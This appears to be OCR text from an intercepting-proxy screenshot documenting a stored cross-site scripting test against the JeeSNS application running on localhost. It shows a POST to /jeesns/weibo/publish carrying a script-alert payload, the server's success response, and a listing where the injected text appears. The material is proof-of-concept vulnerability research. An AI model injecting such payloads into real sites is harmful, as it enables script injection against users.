 3
admin
_alert(1)</script>
0
0
查看详情
admin
test123456
0
0
查看详情
Request
Pretty
Raw
Hex
\n
1 POST /jeesns/weibo/publish HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://localhost:8080/jeesns/weibo/list
11 Content-Length: 42
12 Cookie: JSESSIONID=6B9E03CDBF3123BCF1A96B6237C2852D;
Hm_lvt_6e79d941db914e4195f4a839b06f2567=1667181374;
Hm_lpvt_6e79d941db914e4195f4a839b06f2567=1667181446
13 Connection: close
14
15 content=<scrpt>alert(1)</script>&pictures=
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 31 Oct 2022 02:38:07 GMT
4 Connection: close
5 Content-Length: 35
6
7 {
"code":0,
"message":"操作成功"
}
2